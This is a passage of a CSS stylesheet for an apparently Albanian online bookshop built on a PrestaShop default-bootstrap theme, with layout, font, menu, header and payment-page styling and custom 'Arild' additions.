    #order-opc #center_column form.std .row .col-xs-4 .form-control {

      max-width: 84px; }

#identity #center_column .footer_links,

#authentication #center_column .footer_links,

#order-opc #center_column .footer_links {

  border: none;

  padding-top: 0; }



#new_account_form .box {

  line-height: 20px; }

  #new_account_form .box .date-select {

    padding-bottom: 10px; }

  #new_account_form .box .top-indent {

    padding-top: 10px; }

  #new_account_form .box .customerprivacy {

    padding-top: 15px; }



#authentication fieldset.account_creation {

  margin-bottom: 20px; }



#password {

  padding-top: 0;

  border: none; }

  #password .box p {

    margin-bottom: 9px; }

  #password .box .form-group {

    margin-bottom: 20px; }

    #password .box .form-group .form-control {

      width: 263px; }



#instant_search_results a.close {

  font-size: 13px;

  font-weight: 600;

  opacity: 1;

  line-height: inherit;

  text-transform: none;

  font-family: Arial, Helvetica, sans-serif; }

  #instant_search_results a.close:hover {

    color: #515151; }



#manufacturers_list h3,

#suppliers_list h3 {

  font-size: 17px;

  line-height: 23px; }

#manufacturers_list .description,

#suppliers_list .description {

  line-height: 18px; }

#manufacturers_list .product-counter a,

#suppliers_list .product-counter a {

  font-weight: bold;

  color: #333; }

  #manufacturers_list .product-counter a:hover,

  #suppliers_list .product-counter a:hover {

    color: #515151; }

#manufacturers_list.list li .mansup-container,

#suppliers_list.list li .mansup-container {

  border-top: 1px solid #d6d4d4;

  padding: 31px 0 30px 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .mansup-container,

    #suppliers_list.list li .mansup-container {

      text-align: center; } }

#manufacturers_list.list li:first-child .mansup-container,

#suppliers_list.list li:first-child .mansup-container {

  border-top: 0; }

#manufacturers_list.list li .left-side,

#suppliers_list.list li .left-side {

  text-align: center; }

#manufacturers_list.list li h3,

#suppliers_list.list li h3 {

  margin-top: -5px;

  padding-bottom: 8px; }

#manufacturers_list.list li .middle-side,

#suppliers_list.list li .middle-side {

  padding-left: 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .middle-side,

    #suppliers_list.list li .middle-side {

      padding-right: 15px;

      padding-left: 15px; } }

#manufacturers_list.list li .right-side-content,

#suppliers_list.list li .right-side-content {

  border-left: 1px solid #d6d4d4;

  padding: 0 0 32px 31px;

  min-height: 108px; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .right-side-content,

    #suppliers_list.list li .right-side-content {

      min-height: 1px;

      padding: 0;

      border: none; } }

  #manufacturers_list.list li .right-side-content .product-counter,

  #suppliers_list.list li .right-side-content .product-counter {

    position: relative;

    top: -6px;

    margin-bottom: 12px; }

    @media (max-width: 767px) {

      #manufacturers_list.list li .right-side-content .product-counter,

      #suppliers_list.list li .right-side-content .product-counter {

        top: 0; } }

#manufacturers_list.grid li,

#suppliers_list.grid li {

  text-align: center; }

  #manufacturers_list.grid li .product-container,

  #suppliers_list.grid li .product-container {

    padding-top: 40px;

    padding-bottom: 20px;

    border-bottom: 1px solid #d6d4d4; }

    #manufacturers_list.grid li .product-container .left-side,

    #suppliers_list.grid li .product-container .left-side {

      padding-bottom: 42px; }

    #manufacturers_list.grid li .product-container h3,

    #suppliers_list.grid li .product-container h3 {

      padding-bottom: 10px; }

    #manufacturers_list.grid li .product-container .product-counter,

    #suppliers_list.grid li .product-container .product-counter {

      margin-bottom: 12px; }

@media (min-width: 1200px) {

  #manufacturers_list.grid li.first-in-line,

  #suppliers_list.grid li.first-in-line {

    clear: left; }

  #manufacturers_list.grid li.last-line .product-container,

  #suppliers_list.grid li.last-line .product-container {

    border-bottom: none; } }

@media (min-width: 768px) and (max-width: 1199px) {

  #manufacturers_list.grid li.first-item-of-tablet-line,

  #suppliers_list.grid li.first-item-of-tablet-line {

    clear: left; }

  #manufacturers_list.grid li.last-tablet-line .product-container,

  #suppliers_list.grid li.last-tablet-line .product-container {

    border-bottom: none; } }

@media (max-width: 767px) {

  #manufacturers_list.grid .product-container,

  #suppliers_list.grid .product-container {

    border-bottom: none; } }



#manufacturer .description_box,

#supplier .description_box {

  padding-top: 20px;

  padding-bottom: 20px;

  border-top: 1px solid #d6d4d4; }

  #manufacturer .description_box .hide_desc,

  #supplier .description_box .hide_desc {

    display: block; }

#manufacturer .bottom-pagination-content,

#manufacturer .top-pagination-content,

#supplier .bottom-pagination-content,

#supplier .top-pagination-content {

  min-height: 69px; }

#manufacturer .top-pagination-content.bottom-line,

#supplier .top-pagination-content.bottom-line {

  border-bottom: 1px solid #d6d4d4; }



table.discount i {

  font-size: 20px;

  line-height: 20px;

  vertical-align: -2px; }

  table.discount i.icon-ok {

    color: #46a74e; }

  table.discount i.icon-remove {

    color: #f13340; }



#guestTracking .form-control {

  max-width: 271px; }

@media (min-width: 1200px) {

  #guestTracking .form-group {

    overflow: hidden; }

    #guestTracking .form-group i {

      padding-left: 10px; }

  #guestTracking .form-control {

    float: left; }

  #guestTracking label {

    float: left;

    clear: both;

    width: 100%; } }



#pagenotfound .pagenotfound {

  max-width: 824px;

  margin: 100px auto 100px auto;

  text-align: center; }

  #pagenotfound .pagenotfound .img-404 {

    padding: 8px 0 27px 0; }

    #pagenotfound .pagenotfound .img-404 img {

      max-width: 100%; }

  #pagenotfound .pagenotfound h1 {

    font: 600 28px/34px "Open Sans", sans-serif;

    color: #333;

    text-transform: uppercase;

    margin-bottom: 7px; }

  #pagenotfound .pagenotfound p {

    font: 600 16px/20px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    border-bottom: 1px solid #d6d4d4;

    padding-bottom: 19px;

    margin-bottom: 20px; }

  #pagenotfound .pagenotfound h3 {

    font-weight: bold;

    color: #333;

    font-size: 13px;

    line-height: normal;

    margin-bottom: 18px; }

  #pagenotfound .pagenotfound label {

    font-weight: normal; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound label {

        display: block; } }

  #pagenotfound .pagenotfound .form-control {

    max-width: 293px;

    display: inline-block;

    margin-right: 5px; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound .form-control {

        margin: 0 auto 15px auto;

        display: block; } }

  #pagenotfound .pagenotfound .buttons {

    padding: 48px 0 20px 0; }

    #pagenotfound .pagenotfound .buttons .button-medium i.left {

      font-size: 17px; }



#account-creation_form fieldset.reversoform {

  padding: 10px !important; }



#account-creation_form fieldset.reversoform .text label {

  display: block;

  padding: 0 0 10px 0;

  width: 100%;

  text-align: left; }



#account-creation_form fieldset.reversoform .infos-sup {

  padding: 0 !important;

  font-size: 10px;

  font-style: italic;

  text-align: right; }



#account-creation_form fieldset.customerprivacy label,

fieldset.customerprivacy label {

  cursor: pointer; }



.tab-content {

  margin-top: 20px; }



form#sendComment fieldset {

  padding: 10px;

  border: 1px solid #cccccc;

  background: #eeeeee; }



form#sendComment h3 {

  font-size: 14px; }



#new_comment_form p.text {

  margin-bottom: 0;

  padding-bottom: 0; }



#sendComment p.text label,

#sendComment p.textarea label {

  display: block;

  margin: 12px 0 4px;

  font-weight: bold;

  font-size: 12px; }



#sendComment p.text input {

  padding: 0 5px;

  height: 28px;

  width: 498px;

  border: 1px solid #cccccc;

  background: url(../img/bg_input.png) repeat-x 0 0 #fff; }



#sendComment p.textarea textarea {

  height: 80px;

  width: 508px;

  border: 1px solid #cccccc; }



#sendComment p.submit {

  padding: 0;

  text-align: right; }



#sendComment p.closeform {

  float: right;

  padding: 0;

  height: 12px;

  width: 12px;

  text-indent: -5000px;

  background: url(../img/icon/delete.gif) no-repeat 0 0; }



.star {

  position: relative;

  top: -1px;

  float: left;

  width: 14px;

  overflow: hidden;

  cursor: pointer;

  font-size: 14px;

  font-weight: normal; }



.star {

  display: block; }

  .star a {

    display: block;

    position: absolute;

    text-indent: -5000px; }



div.star:after {

  content: "\f006";

  font-family: "FontAwesome";

  display: inline-block;

  color: #777676; }



div.star.star_on {

  display: block; }

  div.star.star_on:after {

    content: "\f005";

    font-family: "FontAwesome";

    display: inline-block;

    color: #ef8743; }



div.star.star_hover:after {

  content: "\f005";

  font-family: "FontAwesome";

  display: inline-block;

  color: #ef8743; }



.advertising_block {

  width: 191px;

  margin-bottom: 1em;

  text-align: center; }



.blockcategories_footer ul ul {

  display: none !important; }



.form-group.form-error input, .form-group.form-error textarea {

  border: 1px solid #f13340;

  color: #f13340;

  background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2; }

.form-group.form-ok input, .form-group.form-ok textarea {

  border: 1px solid #46a74e;

  color: #35b33f;

  background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1; }

.form-group.form-error .form-control, .form-group.form-ok .form-control {

  padding-right: 30px; }



.radio-inline, .checkbox {

  padding-left: 0; }

  .radio-inline .checker, .checkbox .checker {

    float: left; }

    .radio-inline .checker span, .checkbox .checker span {

      top: 0px; }

  .radio-inline div.radio, .checkbox div.radio {

    display: inline-block; }

    .radio-inline div.radio span, .checkbox div.radio span {

      float: left;

      top: 0px; }



.fancybox-skin {

  background: #fff !important; }



.fancybox-skin .fancybox-close {

  width: 28px;

  height: 28px;

  background: none;

  font-size: 28px;

  line-height: 28px;

  color: #333;

  text-align: center;

  background: white;

  -moz-border-radius: 50px;

  -webkit-border-radius: 50px;

  border-radius: 50px; }

  .fancybox-skin .fancybox-close:hover {

    color: #515151; }

  .fancybox-skin .fancybox-close:after {

    content: "\f057";

    font-family: "FontAwesome"; }



#facebook_block,

#cmsinfo_block {

  overflow: hidden;

  background: #f2f2f2;

  min-height: 344px;

  height: 344px;

  padding-right: 29px;

  padding-left: 29px; }

  @media (max-width: 991px) {

    #facebook_block,

    #cmsinfo_block {

      min-height: 354px;

      height: 354px;

      padding-left: 13px;

      padding-right: 13px; } }

  @media (max-width: 767px) {

    #facebook_block,

    #cmsinfo_block {

      width: 100%;

      min-height: 1px; } }



#facebook_block h4 {

  padding: 35px 0 0 0;

  margin: 0 0 12px 0;

  font: 300 21px/25px "Open Sans", sans-serif;

  color: #6f6d6d; }

  @media (max-width: 991px) {

    #facebook_block h4 {

      font-size: 18px; } }

  @media (max-width: 767px) {

    #facebook_block h4 {

      padding-top: 20px !important; } }

  @media (max-width: 768px) {

    #facebook_block h4 {

      font-size: 16px; } }

#facebook_block .facebook-fanbox {

  background: #fff;

  border: 1px solid #aaaaaa;

  padding-bottom: 10px; }



#cmsinfo_block {

  border-left: 1px solid #d9d9d9; }

  @media (max-width: 767px) {

    #cmsinfo_block {

      border: none;

      margin-top: 10px; } }

  #cmsinfo_block > div {

    padding: 35px 10px 0 0; }

    @media (max-width: 767px) {

      #cmsinfo_block > div {

        padding-top: 20px; } }

    @media (max-width: 479px) {

      #cmsinfo_block > div {

        width: 100%;

        border-top: 1px solid #d9d9d9; } }

  #cmsinfo_block > div + div {

    border-left: 1px solid #d9d9d9;

    min-height: 344px;

    padding-left: 29px; }

    @media (max-width: 479px) {

      #cmsinfo_block > div + div {

        border-left: none;

        padding-left: 10px;

        min-height: 1px;

        padding-bottom: 15px; } }

  #cmsinfo_block em {

    float: left;

    width: 60px;

    height: 60px;

    margin: 3px 10px 0 0;

    font-size: 30px;

    color: #fff;

    line-height: 60px;

    text-align: center;

    background: #6f6d6d;

    -moz-border-radius: 100px;

    -webkit-border-radius: 100px;

    border-radius: 100px; }

    @media (max-width: 991px) {

      #cmsinfo_block em {

        width: 30px;

        height: 30px;

        line-height: 30px;

        font-size: 20px; } }

  #cmsinfo_block .type-text {

    overflow: hidden; }

  #cmsinfo_block h3 {

    margin: 0 0 5px 0;

    font: 300 21px/25px "Open Sans", sans-serif;

    color: #6f6d6d; }

    @media (max-width: 1199px) {

      #cmsinfo_block h3 {

        font-size: 18px; } }

  #cmsinfo_block ul li {

    padding-bottom: 22px; }

    @media (max-width: 1199px) {

      #cmsinfo_block ul li {

        padding-bottom: 10px; } }

    @media (max-width: 991px) {

      #cmsinfo_block ul li {

        padding-bottom: 0; } }

  #cmsinfo_block p em {

    background: none;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    margin: 0;

    font-size: 13px;

    color: #777777;

    float: none;

    height: inherit;

    line-height: inherit;

    text-align: left;

    font-style: italic; }



.ie8 #facebook_block,

.ie8 #cmsinfo_block {

  height: 344px; }



@media (max-width: 1199px) {

  .zoomdiv {

    display: none !important; } }

#product.content_only div.pb-left-column p.resetimg {

  margin-bottom: 0px;

  padding-top: 0px; }

#product.content_only div.pb-left-column #thumbs_list_frame {

  margin-bottom: 0px; }



#product_comparison td.compare_extra_information {

  padding: 10px; }

#product_comparison #social-share-compare {

  margin-bottom: 50px; }



.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {

  border-color: white; }



.btn-facebook i {

  color: #435f9f; }

.btn-facebook:hover {

  color: white;

  background-color: #435f9f; }

  .btn-facebook:hover i {

    color: white; }



.btn-twitter i {

  color: #00aaf0; }

.btn-twitter:hover {

  color: white;

  background-color: #00aaf0; }

  .btn-twitter:hover i {

    color: white; }



.btn-google-plus i {

  color: #e04b34; }

.btn-google-plus:hover {

  color: white;

  background-color: #e04b34; }

  .btn-google-plus:hover i {

    color: white; }



.btn-pinterest i {

  color: #ce1f21; }

.btn-pinterest:hover {

  color: white;

  background-color: #ce1f21; }

  .btn-pinterest:hover i {

    color: white; }



.payment_option_form {

  display: none; }



.payment_option_logo {

  height: 50px;

  max-height: 50px; }



.payment_module_adv {

  height: 120px;

  max-height: 120px; }



.payment_option_selected {

  display: none;

  margin-top: 15px; }

  .payment_option_selected i {

    color: green; }



.payment_option_cta {

  margin-left: 10px;

  color: #333 !important; }



.tnc_box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }



.pointer-box {

  cursor: pointer; }



/*# sourceMappingURL=global.css.map */











/*Arild Update 2.0*/



@font-face {

font-family: 'ProximaCond';

src: url("../fonts/ProximaNovaCond-Regular.otf");

src: url("../fonts/ProximaNovaCond-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaBold';

src: url("../fonts/AriaTextG1-Bold.otf");

src: url("../fonts/AriaTextG1-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaRegular';

src: url("../fonts/AriaTextG1-Regular.otf");

src: url("../fonts/AriaTextG1-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaBold';

src: url("../fonts/ProximaNova-Bold.otf");

src: url("../fonts/ProximaNova-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaLight';

src: url("../fonts/ProximaNova-Light.otf");

src: url("../fonts/ProximaNova-Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaRegular';

src: url("../fonts/ProximaNova-Regular.otf");

src: url("../fonts/ProximaNova-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTBold';

src: url("../fonts/PT Serif Pro Bold Italic.otf");

src: url("../fonts/PT Serif Pro Bold Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTItalic';

src: url("../fonts/PT Serif Pro Demi Italic.otf");

src: url("../fonts/PT Serif Pro Demi Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'MarkBold';

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf");

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTPro';

src: url("../fonts/PT Sans Pro Light.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaSemi';

src: url("../fonts/ProximaNova-Semibold.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaCondSemi';

src: url("../fonts/ProximaNovaCond-Semibold.otf");

src: url("../fonts/ProximaNovaCond-Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }





.btn-kategori {

    float: left;

    padding: 12px 54px 12px 15px;

    margin: 10px 20px 15px 15px;

    background: #656565;

    color: #fff;

    text-transform: uppercase;

    clear: left;

    font: 500 15px ProximaRegular;

    cursor: pointer;

}



.btn-kategori i {

    padding-right: 20px;

}



/*#block_top_menu {

  display: none;

}*/



header .nav {

    background: #000;

    color: #fff;

    font: 500 14px ProximaLight;

}



.shop-phone {

  font-style: italic;

  padding: 13px 0 0 20px !important;

  background: url(../img/arild/pike.png) no-repeat 0 8px;

}



.user-info-ar {

    position: absolute;

        left: 63%;

    top: 62px;

    z-index: 9;

}
#header .shopping_cart{
      right: 40%!important;
}
.header_user_wishlist{
      position: absolute;
    top: 25px;
    right: 0px;
}
span.wlist {
color: #7a7a7a;
   font: 500 15px ProximaLight;
  padding-right: 5px;
  white-space: nowrap;
float: left;
}
span.wlist:before {
    content: "\f004";
    font-family: FontAwesome;
    font-size: 30px;
    color: #b3b3b3;
    float: left;
     margin-right: 3px;
  }
span.portalet {

    float: right;

    padding: 10px 40px;

    background: #212121;

    position: relative;

    cursor: pointer;

}



span.portalet:after {

    content: "\f0d7";

    font-family: FontAwesome;

    padding-left: 8px;

}



.other-site {

    float: left;

    width: 100%;

    padding: 20px 0;

    z-index: 10;

    position: absolute;

    background: #000;

    display: none;

    border-top: 1px solid #212121;

}



.second-menu a {

    display: inline-block;

    float: left;

    font: 500 17px ProximaCond;

    margin-right: 18px;

}



.second-menu a:hover {

    color: #ba2135;

}



.second-menu {

    float: left;

    width: auto;

    padding: 28px 0 0 35px;

}



header .row #header_logo {

  width: auto;
max-width: 180px;
}



header .viza-mes:before {

    content: "";

    width: 76.3%;

    height: 1px;

    display: block;

    background: #ebebeb;

    position: absolute;

    top: 62px;

    right: 16px;

}



.header-icon {

    float: right;

    padding: 0px 15px;

    width: 32%;

    text-align: center;

    position: absolute;

    right: 0;

    top: 68px;

}



.header-icon > div {

    float: left;

    width: 49%;

    background-color: #bc2035;

    color: #fff;

    font: 500 14px ProximaCond;

    padding: 5px 5px 5px 42px;

    background-image: url(../img/arild/transport.png);

    background-position: 7px 3px;

    background-repeat: no-repeat;

}



.header-icon .first {

    margin-right: 2%;

    background-image: url(../img/arild/pagesa.png);

}



.footer-container #footer {

    color: #777777;

    background: #333;

    padding: 0 50px 65px;

    position: relative;

}



.footer-container #footer #social_block {

    position: absolute;

    width: auto;

    padding: 0;

    right: 31px;

    top: 300px;

}



a.logo-footer {

    float: left;

    width: 50%;

    margin-top: 30px;

    display: block;

    border-bottom: 1px solid #fff;

    padding-bottom: 14px;

}



#footer #newsletter_block_left {

    margin-top: 30px;

    padding: 0 !important;

    border-bottom: 1px solid #fff;

}



.footer-container #footer h4 {

    font: 500 20px AriaRegular;

}



.last-div-ar {

    float: right;

    width: auto;

    padding: 25px 5px 10px;

    text-align: center;

    margin-right: 10px;

}



.last-div-ar p {

    font: 500 15px ProximaRegular;

    color: #fff;

    margin-top: 10px;

}



.last-div-ar span {

    display: block;

    background: url(../img/arild/gift-card.jpg) 0 0 no-repeat;

    height: 37px;

    width: 137px;

    padding-top: 11px;

    font: 500 15px ProximaBold;

    color: #333;

    margin-top: 20px;

}



.menyra-pagese p {

    float: left;

    color: #fff;

    font: 500 15px ProximaRegular;

    text-transform: uppercase;

    padding: 18px 15px 0 0;

}



.menyra-pagese {

    float: left;

    clear: left;

    margin-top: 10px;

}



.tz-carousel h2.title_block {

    font: 500 24px AriaRegular !important;

}



.page-heading {

    font: 500 30px AriaRegular;

    color: #000000;

    text-transform: capitalize;

    margin-top: 0;

}



.category div#center_column {

    margin-top: 0px;

    border-left: 1px solid #b8a070;

    padding-left: 30px;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



#left_column .block_content {

    padding-left: 15px;

}


/*landing page kategori*/

.col-xs-12.kategori .col-md-3 {
  position: relative;
  float: left;

}



.col-md-3 .hoverImg {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
}

.col-md-3:hover .hoverImg {
  display: block;
   padding-right: 15px;
  padding-left: 15px;
}

.pazarilibrave{
    padding-left: 15px;
    padding-right: 15px;
  }
/*.category div#center_column:before {

    content: "";

    width: 25px;

    height: 55px;

    background: #fff;

    position: absolute;

    left: -1px;

}*/



.top-pagination-content .compare-form, .bottom-pagination-content .compare-form {

  display: none;

}



div.selector1 > div span {

    background-position: right -162px !important;

    width: 150px !important;

}



div.selector1 > div {

    background-position: 0 -216px !important;

}



div.selector1 > div.hover span, div.selector1 > div.focus span {

    background-position: right -189px !important;

}



div#uniform-selectProductSort {

  width: 160px !important

}



.top-pagination-content {

    float: right;

    width: auto;

    padding-top: 0;

}



.test {

    float: left;

    width: 100%;

    padding: 0 15px;

}



.carousel-content {

  color:black;

  display:flex;

  align-items:center;

}



#text-carousel {

  width: 100%;

  height: auto;

  padding: 50px;

}







/*Slider Carousel Header*/



div#owl-example-2 {

  /*  background: #f3f3f3;*/

    padding: 30px 0;
    text-align: center;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-image: url(https://bukinist.al/themes/default-bootstrap/img/other-pages/oferta.gif);
    color: #676767;
    font: 500 15px ProximaRegular;

}

.owl-item a{
  color: white;
    font-size: 15px;
}

div#owl-example-2 .owl-wrapper-outer {

  padding-top: 0 !important;

}



.index #columns {

  padding-bottom: 0;

}











/*Custom Menu Arild*/



.main-menu-ar {

  display: none;

}



div#expand-menu {

    position: relative;

    float: left;

    clear: left;

}



div#custom-menu-ar {

    position: absolute;

    z-index: 99;
    top: 50px;

    left: 15px;
    width: 1000px;

    /*box-shadow:0 5px 8px rgba(78, 78, 78, 0.5);*/

}



.main-menu-ar > ul {

    float: left;

    width: 198px;

    margin: 0;

    border: 1px solid #999;

    background-color: #fff;

}



.main-menu-ar li.first-menu {

    float: left;

    width: 100%;

    text-align: center;

    border-bottom: 1px solid #e6e6e6;

}



.main-menu-ar ul.hidden-menu {

   
 position: absolute;
    left: 197px;
    top: 0;
    width: 810px;
    transition: all 0.3s;
    display: none;
    height: auto;
    min-height: 229px;
    background-color: #f4f2f3;
    padding: 11px 20px;
    border: 1px solid #999;

}



.main-menu-ar ul.hidden-menu > li {

    float: left;

    width: 30%;

}



.main-menu-ar li.first-menu:hover .hidden-menu {

    display: block;

}



.main-menu-ar ul.hidden-menu > li:nth-child(3) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(5) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(7) {

    clear: left;

    margin-top: 5px;

}



.main-menu-ar li.first-menu:last-child {

    border-bottom: 0;

}



.main-menu-ar li.first-menu > a {

    font: 500 15px ProximaRegular;

    display: block;

    padding: 10px 0;

    color: #2b2b2b;

}



.main-menu-ar li.first-menu > a:hover {

  color: #bc2035;

}



.main-menu-ar a:hover {

  color: #bc2035;

}



ul.submenu-hidden {

    float: left;

    width: 100%;

    padding: 0 15px 0 0;

}



ul.submenu-hidden li {

    display: block;

    float: left;

    width: 50%;

    text-align: left;

}



ul.submenu-hidden li a {

    display: block;

    font: 500 14px ProximaCond;

    color: #404040;

}



ul.hidden-menu > li > a {

    display: block;
    text-align: left;
    font: 600 15px/26px ProximaCond;
    margin-bottom: 5px;
    color: #656565;
    float: left;

}



.hidden-menu ul.submenu-hidden li > a {

    display: block;

    font: 500 14.5px ProximaCond;

    color: #404040;

    line-height: 17px;

    padding-right: 5px;

}



.hidden-menu ul.submenu-hidden li > a:hover {

  color: #bc2035;

}



.main-menu-ar ul.hidden-menu .banner-end {

    position: absolute;

    height: 100%;

    bottom: 0;

    right: 0;

    margin-top: 0 !important;

    background: #f4f2f3;

}
.main-menu-ar ul.hidden-menu .banner-end a img{
  width: 100%;
}


/*.main-menu-ar ul.hidden-menu .banner-end:after {

    content: "Baner";

    padding-top: 50px;

    display: block;

    font-size: 20px;

}*/



/*other*/

.top-pagination-content div.pagination .showall {

    display: none;

}



.content_sortPagiBar .display, .content_sortPagiBar .display_m {

  display: none !important; 

}



.top-pagination-content ul.pagination {

    margin-top: 0;

}



div#uniform-nb_item span {

    width: 47px !important;

}
a#wishlist_button_nopop{
    display: block;
    background: #f3f3f3;
    color: black!important;
    border: none;
    text-shadow: none;
    font: 600 14px ProximaRegular;
    padding: 3px;
    transition: all 0.3s;
    line-height: 20px;
    margin-bottom: 10px;
}

.block .products-block li .products-block-image img {

    width: 100%;

    height: auto;

    max-width: 100px;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    display: inline-block;

}





/*custom pages*/

.left-bar {

    float: left;

    width: 19.3%;
margin-bottom: 4%;

}



.center-column-ar {

    float: left;

    width: 79%;

    padding-left: 2%;

    font: 500 13px ProximaRegular;

    color: #333;

}



.left-bar h3 {

    background: #f8f7f5;

    padding: 7px 15px !important;

    font: 500 16px AriaRegular !important;

    color: #333;

    margin-bottom: 20px !important;

}



.left-bar a {

    display: block;

    float: left;

    width: 100%;

    padding-left: 20px;

    font: 500 14px/22px ProximaLight;

    color: #555;

}



.center-column-ar h1 {

    margin-top: 0;

    text-transform: uppercase;

    font: 600 28px MarkBold;

    color: #4c4c4c;

    margin-bottom: 10px !important;

}



.center-column-ar img {

    margin: 0 !important;

}



.text1 {

    float: left;

    width: 100%;

    margin: 20px 0 10px;

}



.center-column-ar p {

    float: left;

    line-height: 18px;

}



span.break-ar {

    display: block;

    margin: 15px 0 0;

}



.text1 p {

    width: 76%;

}



.text-box, .image-center {

    float: left;

    width: 100%;

    background: #f2f2f2;

    border: 1px solid #4d4d4d;

    padding: 20px;

    margin: 20px 0;

}



.text1 img, .text-box img {

    float: left;

    margin-right: 25px !important;

}



.width-ar {

    width: 65%;

}



.image-center p {

    text-align: left;

    margin-bottom: 20px;

}



.image-center {

    text-align: center;

}



.tabela-miku {

    float: left;

    width: 100%;

    margin: 25px 0 0;

}



.tabela-miku p {

    float: left;

    width: 46%;

    margin-right: 4%;

    text-align: center;

    position: relative;

    font: 500 16px PTItalic;

    color: #4d4d4d;

    padding-left: 75px;

    height: 70px;

    border-bottom: 2px solid #b3b3b3;

    margin-bottom: 45px;

}



.tabela-miku p span {

    position: absolute;

    left: 0;

    border: 3px solid #bc2035;

    padding: 10px;

    border-radius: 50%;

    height: 50px;

    width: 50px;

    font-family: ProximaBold;

    padding-top: 13px;

    top: -5px;

}



.yotpo-display-wrapper > .yotpo-small-box {

    display: none !important;

}



span.yotpo-display-wrapper .yotpo-regular-box {

    border-top: 0 !important;

}



.main-menu-ar ul.hidden-menu .banner-end a {

    border-bottom: 0;

    display: inline-block;

}



.button.exclusive-medium span {

    background: #efefef;

    font: 500 17px ProximaRegular;

    text-shadow: none;

}



.button.button-medium span {

    text-shadow: none;

    border: 0;

    font: 500 17px ProximaRegular;

}



#container_express_checkout {

  display: none !important;

}



#cart_summary tbody td.cart_product img {

    width: 100%;

    height: auto;

    max-width: 65px;

}



p.payment_module a {

  padding: 30px;

}



div#HOOK_PAYMENT div.col-xs-12 {

    width: 100%;

}



p.payment_module.easy-pay-ar a {

    padding: 28px 30px;

}



/*portalet tona*/

/*.foto-portalet a {

    display: inline-block;

    height: 65px;

    width: 16.65%;

    margin: 0;

    float: left;

    background-size: auto !important;

}



.foto-portalet {

    text-align: center;

}



.foto-portalet .logo1 {

    background: url(/themes/default-bootstrap/img/foto/1a.png) no-repeat center;

}



.foto-portalet .logo1:hover {

    background-image: url(/themes/default-bootstrap/img/foto/1b.png);

}



.foto-portalet .logo2 {

    background: url(/themes/default-bootstrap/img/foto/2a.png) no-repeat center;

}



.foto-portalet .logo2:hover {

    background-image: url(/themes/default-bootstrap/img/foto/2b.png);

}



.foto-portalet .logo3 {

    background: url(/themes/default-bootstrap/img/foto/3a.png) no-repeat center;

}



.foto-portalet .logo3:hover {

    background-image: url(/themes/default-bootstrap/img/foto/3b.png);

}



.foto-portalet .logo4 {

    background: url(/themes/default-bootstrap/img/foto/4a.png) no-repeat center;

}



.foto-portalet .logo4:hover {

    background-image: url(/themes/default-bootstrap/img/foto/4b.png);

}



.foto-portalet .logo5 {

    background: url(/themes/default-bootstrap/img/foto/5a.png) no-repeat center;

}



.foto-portalet .logo5:hover {

    background-image: url(/themes/default-bootstrap/img/foto/5b.png);

}



.foto-portalet .logo6 {

    background: url(/themes/default-bootstrap/img/foto/6a.png) no-repeat center;

}



.foto-portalet .logo6:hover {

    background-image: url(/themes/default-bootstrap/img/foto/6b.png);

}*/





.nav-logos a {

    display: inline-block;

    height: 40px;

    /*width: 16.65%;*/

    margin: 0 5px;

    float: left;

    background-size: auto !important;

}



.nav-logos {

  float: left;

  width: auto;

  text-align: center;

  margin: 0 0 0 115px;

}



.nav-logos a:hover {

  background-color: #353535;

}



.nav-logos .logo1 {

    background: url(/themes/default-bootstrap/img/nav-logo/1a.png) no-repeat center;

    width: 75px;

}



.nav-logos .logo2 {

    background: url(/themes/default-bootstrap/img/nav-logo/2a.png) no-repeat center;

    width: 96px;

}



.nav-logos .logo4 {

    background: url(/themes/default-bootstrap/img/nav-logo/4a.png) no-repeat center;

    width: 68px;

    display: none;

}



.nav-logos .logo5 {

    background: url(/themes/default-bootstrap/img/nav-logo/5a.png) no-repeat center;

    width: 51px;

}



.nav-logos .logo6 {

    background: url(/themes/default-bootstrap/img/nav-logo/6a.png) no-repeat center;

    width: 79px;

}



.nav-logos .logo7 {

    background: url(/themes/default-bootstrap/img/printon-s.png) no-repeat center;

    width: 73px;

}





.nav-logos .logo8 {

    background: url(/themes/default-bootstrap/img/Beba.png) no-repeat center;

    width: 83px;

}

/*kerko liber*/
.test img{
  width: 100%;
}
.imgdesk{
  display: block;
}
.imgmob{
  display: none;
}
.forma-librit label {

